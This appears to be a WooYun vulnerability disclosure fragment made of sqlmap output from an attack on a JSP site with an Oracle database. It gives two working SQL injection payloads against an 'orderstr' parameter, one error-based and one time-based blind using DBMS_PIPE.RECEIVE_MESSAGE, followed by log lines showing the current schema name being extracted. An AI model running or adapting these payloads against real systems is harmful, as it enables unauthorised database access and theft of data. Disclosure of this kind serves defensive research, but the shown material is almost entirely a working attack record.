 Type: error-based
Title: Oracle error-based - ORDER BY, GROUP BY clause
Payload: orderstr=update_date desc,(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(106)||CHR(106)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (4258=4258)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(113)||CHR(107)||CHR(113)|
|CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_PIPE.RECEIV
E_MESSAGE)
Payload: orderstr=update_date desc,(SELECT (CASE WHEN (9556=9556) THEN DBMS_
PIPE.RECEIVE_MESSAGE(CHR(120)||CHR(118)||CHR(74)||CHR(97),5) ELSE 1/(SELECT 0 FR
OM DUAL) END) FROM DUAL)
---
[21:47:27] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:47:27] [INFO] fetching current database
[21:47:27] [INFO] resumed: CDPSN_PROJECT_J2EE
[21:47:27] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
www.wooyun.org
current schema (equivalent to database on Oracle): 'CDPSN_PROJECT_J2EE'